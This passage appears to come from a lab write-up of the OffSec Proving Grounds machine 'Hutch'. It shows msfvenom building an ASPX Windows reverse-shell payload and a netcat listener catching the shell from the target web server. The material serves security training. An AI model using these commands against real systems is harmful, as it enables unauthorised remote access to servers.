 └─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.225 LPORT=9001 -f aspx -o shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3394 bytes
Saved as: shell.aspx
┌──(kali㉿kali)-[~/…/offsec/PG/Hutch/exploits]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.169.122] 50622
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami; hostname
whoami; hostname
ERROR: Invalid argument/option - ';'.
Type "WHOAMI /?" for usage.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool